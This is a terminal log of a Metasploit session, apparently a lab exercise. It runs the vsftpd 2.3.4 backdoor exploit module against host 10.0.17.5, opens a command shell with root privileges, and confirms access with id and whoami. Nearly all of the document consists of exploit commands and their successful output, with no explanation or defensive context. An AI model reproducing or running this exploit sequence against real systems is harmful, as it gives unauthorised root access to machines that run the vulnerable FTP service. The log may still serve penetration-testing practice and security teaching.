 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.17.5
rhosts => 10.0.17.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > check
[-] This module does not support check.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.17.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.17.5:21 - USER: 331 Please specify the password.
[+] 10.0.17.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.17.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.17.4:44647 -> 10.0.17.5:6200) at 202
4-04-07 08:43:32 -0400
id
uid=0(root) gid=0(root)
whoami
root
pwd